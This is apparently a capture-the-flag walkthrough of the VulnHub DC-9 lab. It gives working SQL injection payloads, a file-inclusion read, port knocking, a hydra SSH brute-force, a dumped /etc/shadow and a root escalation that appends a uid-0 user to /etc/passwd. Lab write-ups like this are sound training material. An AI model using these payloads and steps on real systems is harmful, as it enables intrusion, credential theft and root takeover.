VulnHub DC9
28 May, 2021
Machine Link: https://www.vulnhub.com/entry/dc-9,412/
Beginning with an nmap scan
$ sudo nmap -A -p 1-20000 192.168.56.117
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 192.168.56.117
Host is up (0.0011s latency).
Not shown: 19998 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 08:00:27:1C:24:1E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 1.05 ms 192.168.56.117
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.46 seconds
Ran gobuster against the website but didn't get anything interesting
Browsing the website, I tried for SQL injection on the /search.php route and it worked. Hit and trial got me to the right number of columns and I was able to fetch the list of DBs
f' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, concat(schema_name) FROM information_schema.schemata--

The users DB had a table UserDetails which had the following columns
a' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='UserDetails'--

Using the below payload I was able to retrieve the passwords for all the users
a' UNION ALL SELECT username, password, NULL, NULL, NULL, NULL FROM users.UserDetails--
I repeated the same for staff and was able to find an admin's password albeit hashed, which I cracked through crackstation.net
a' UNION ALL SELECT Username, Password, NULL, NULL, NULL, NULL FROM Staff.Users--
admin:856f5de590ef37314e7c3bdf6f8a66dc:transorbital1

The admin page had a message "File does not exist", which made me immediately think of local file inclusion.

After another round of hit and trial, I was able to conclude the parameter file against manage.php will let me read files.

Admittedly, I couldn't have gone further without a hint. As I was browsing through files I found /etc/knockd.conf
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
The reason ssh was appearing as filtered was because of port knocking. Indeed after I knocked on the mentioned ports, the SSH port opened up
# nc 192.168.56.117 7469; nc 192.168.56.117 8475; nc 192.168.56.117 9842
(UNKNOWN) [192.168.56.117] 7469 (?) : Connection refused
(UNKNOWN) [192.168.56.117] 8475 (?) : Connection refused
(UNKNOWN) [192.168.56.117] 9842 (?) : Connection refused
$ sudo nmap -A -p 22 192.168.56.117
Starting Nmap 7.91 ( https://nmap.org )
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.117
Host is up (0.0011s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 a2:b3:38:74:32:74:0b:c5:16:dc:13:de:cb:9b:8a:c3 (RSA)
| 256 06:5c:93:87:15:54:68:6b:88:91:55:cf:f8:9a:ce:40 (ECDSA)
|_ 256 e4:2c:88:da:88:63:26:8c:93:d5:f7:63:2b:a3:eb:ab (ED25519)
MAC Address: 08:00:27:1C:24:1E (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.08 ms 192.168.56.117
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.73 seconds
I went through the usernames and passwords found initially one by one and janitor had some passwords in the home directory
janitor@dc-9:~$ ls -a
. .. .bash_history .gnupg .secrets-for-putin
janitor@dc-9:~$ cat .secrets-for-putin/
cat: .secrets-for-putin/: Is a directory
janitor@dc-9:~$ ls .secrets-for-putin/
passwords-found-on-post-it-notes.txt
janitor@dc-9:~$ cat .secrets-for-putin/passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
I added these passwords to the original list and this time used hydra to find out if the passwords belonged to any of the users
# hydra -L users -P passwords 192.168.56.117 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.56.117:22/
[22][ssh] host: 192.168.56.117 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.56.117 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.56.117 login: joeyt password: Passw0rd
[STATUS] 356.00 tries/min, 356 tries in 00:01h, 35 to do in 00:01h, 16 active
[22][ssh] host: 192.168.56.117 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
I logged in as fredf and turns out fredf has permission to run sudo
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$ file /opt/devstuff/dist/test/test
/opt/devstuff/dist/test/test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=28ba79c778f7402713aec6af319ee0fbaf3a8014, stripped
fredf@dc-9:~$ /opt/devstuff/dist/test/test
Usage: python test.py read append
fredf@dc-9:~$ echo "test" > hello
fredf@dc-9:~$ /opt/devstuff/dist/test/test hello abcd
fredf@dc-9:~$ cat hello
test
fredf@dc-9:~$ cat abcd
test
Looks like the binary would read contents of the second argument and add it to the file mentioned in the third argument
fredf@dc-9:~$ echo "<public-key>" > pub
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test pub /root/.ssh/authorized_keys
Traceback (most recent call last):
File "test.py", line 13, in <module>
FileNotFoundError: [Errno 2] No such file or directory: '/root/.ssh/authorized_keys'
[1817] Failed to execute script test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/shadow shdw
fredf@dc-9:~$ cat shdw
root:$6$lFbb8QQt2wX7eUeE$6NC9LUG7cFwjIPZraeiOCkMqsJ4/4pndIOaio.f2f0Lsmy2G91EyxJrEZvZYjmXRfJK/jOiKK0iTGRyUrtl2R0:18259:0:99999:7:::
daemon:*:18259:0:99999:7:::
bin:*:18259:0:99999:7:::
sys:*:18259:0:99999:7:::
sync:*:18259:0:99999:7:::
games:*:18259:0:99999:7:::
man:*:18259:0:99999:7:::
lp:*:18259:0:99999:7:::
mail:*:18259:0:99999:7:::
news:*:18259:0:99999:7:::
uucp:*:18259:0:99999:7:::
proxy:*:18259:0:99999:7:::
www-data:*:18259:0:99999:7:::
backup:*:18259:0:99999:7:::
list:*:18259:0:99999:7:::
irc:*:18259:0:99999:7:::
gnats:*:18259:0:99999:7:::
nobody:*:18259:0:99999:7:::
_apt:*:18259:0:99999:7:::
systemd-timesync:*:18259:0:99999:7:::
systemd-network:*:18259:0:99999:7:::
systemd-resolve:*:18259:0:99999:7:::
messagebus:*:18259:0:99999:7:::
sshd:*:18259:0:99999:7:::
systemd-coredump:!!:18259::::::
mysql:!:18259:0:99999:7:::
marym:$6$EC59.EO3fZXPPMVr$61TZ96DmGiYpTCyB02YdIl0Uvu82UnFMSxlZ5HcraYN.5sgJI/E028bxjZM5S2LwwN8LImSUxfz9fXckKfRdJ0:18259:0:99999:7:::
julied:$6$32/2fdkDb73B.Pbu$ZY/FnFR9GHSLfdhOmqYc6Qrt0MrwllJ3VjZDoyc8386oYyuYRUIPDvz3GOp36KzlnzfKObcQKbA44OFRWVaTH/:18259:0:99999:7:::
fredf:$6$CLKIMQJIUehJJqbo$8afEl6ipZRF1LKIu8Qw9wbufGgFze6/xrBDdTr7oS6bTibipCenHJ/m/lzNj36i8pIfrsd2RVoEdA5jwxhnMZ1:18259:0:99999:7:::
barneyr:$6$ozASzz3uY5pZ01N0$mXJ2Bh9t5vgmMpnTl6CXtvCRz5zYBr4bwYLE/0JtxPHAeFmlxJibsgQsJRemYYPbzVuFRIu9KD9CD3MFl5CJ6/:18259:0:99999:7:::
tomc:$6$96XehDk5ozd3Yx1N$ZmrnsxS6rH1KpyMN4E0YhRPKfcP/ZacdFl7eHgTVJhFwqfxgaDGH7aLYTONEi2XjXWV.TvbGL7nU3ihiHf30Y0:18259:0:99999:7:::
jerrym:$6$wlCURlxOqBWhare6$zq3RvAT4tdx12GoMP0BLK/TxLausSspKPCHWIQSuBVMXm8GN5Wi13FsIkvLpML93Ny8G6J/q3JEr41Pder6Q/.:18259:0:99999:7:::
wilmaf:$6$2hEqLZyozDA001uz$LFM49N1ZO1bN1KbMuzb9jJCIonwEPNBxEvEFmIXPgAL1KvKAxgJFH494CWHUyzsizvCz780z6r1OeufCgxHUm0:18259:0:99999:7:::
bettyr:$6$cZjlc4EB3VXiOGoY$fcW9ne5x2wQhYdnUukOcx0umnG/FSzuIGLZTRPo/VlPDWai/oM5FVaffLqSSim5xgwJ3JBerIdW6BXZWTc6gd.:18259:0:99999:7:::
chandlerb:$6$cVQ1y2nQYgwpMKvT$3rRdWV/3d0uasARPBvZlcAtrWQZdjJsndgSIfD27yf0jGTp6hxgXrI0v5CayLtuallgbCg44gLjnbCN8NlFHk0:18259:0:99999:7:::
joeyt:$6$FfsFOF2eFLLssCIx$Xw2h6l2tkSye/9IoYbK0a6VeGd8771UJWyeYw1m2X6Xcgc1iE0UYaZf.ySUlD8tIsS6FRxyAxEZyYspbAdvIf/:18259:0:99999:7:::
rachelg:$6$yDoxHglucM5kjbyz$JL0k6riILYc2fDVu.S25TrVAWDXB5yjtdrhHtQkCp25oZnMTGq6dj8LJX8yGutyeNDd8mjyQT8UDtN9C6CKvA.:18259:0:99999:7:::
rossg:$6$m7qudrh2e.QzNHjz$W/qreraYyvBJICSt12Oha2pqvjRpPcyU1nhMpHKhHTZ/X3sRE7nvkVtHh0oYrKgjYyznWn6XtDShoN6tRmeYh1:18259:0:99999:7:::
monicag:$6$OKThUPaRpzMonEJT$VJOMjAKPip3c6MSteIsrtu/x01VwvK6CfUYmY24RU5X.jYBJYbGzCQPFBpfzXc32D2jItQL2eTYtTxrrXh9pT.:18259:0:99999:7:::
phoebeb:$6$hv8tIcEfkNLWF0UD$JNOVj9XT0kOh/omUlPOzL8kbkNyqmcGSRuAwK97kHYEfzvP4MJnWiGTIbGuYW5wCGOzsJ2MN8e5fO5jh6f3GX/:18259:0:99999:7:::
scoots:$6$PxiTl9DHLbYR.R9b$K6judJrN68gASxg9mOLsL./YVhs4Gt/QTtI1Qx5Wj2Fc2QpgmDZtMhfwxNMs2nUSywOdRaPobhtvb2QT.24OK.:18259:0:99999:7:::
janitor:$6$bQhC0fZ9g9313Aat$aZ0GecSMTi1qUGqSF6eAdGu2pDXRg1Zu8JzLyyhvSAwh8MnLzv3XPnu6Vw9OruPsgAGgA2dCYdOuk9T4hgDZ6/:18259:0:99999:7:::
janitor2:$6$HkvFAeOwjGjr6jDj$CUt0HJpmATAcPYxVjsxsYclUWFgfaGucL.c/WiavCt.op9UjqkM2yZdoDpyFW1rZbiSHCQ2MGIy0kBhcPPnhn.:18259:0:99999:7:::
I tried to crackk the root password using john but didn't get any match. Next I tried to modify the /etc/passwd file by adding a user with root privileges, that worked!
fredf@dc-9:~$ echo "r00t1:\$1\$r00t\$X0KsGTyOaww8HuI7yDx0i0:0:0:/root:/bin/bash" > r00t1
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test r00t1 /etc/passwd
fredf@dc-9:~$ su r00t1
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
theflag.txt
cat theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.